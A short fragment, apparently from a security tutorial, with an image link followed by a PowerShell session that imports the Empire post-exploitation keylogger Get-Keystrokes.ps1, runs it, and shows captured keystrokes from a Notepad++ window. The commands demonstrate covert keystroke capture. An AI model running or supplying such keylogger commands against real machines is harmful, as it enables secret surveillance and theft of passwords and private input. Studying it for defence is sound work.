 PS C:\> Import-Module C:\empire\collection\Get-Keystrokes.ps1
PS C:\> Get-Keystrokes
*new 1 - Notepad++ [Administrator] - 23/05/2017:15:53:06:04
h
e
l
l
o
[SpaceBar]
k
l
i
o
n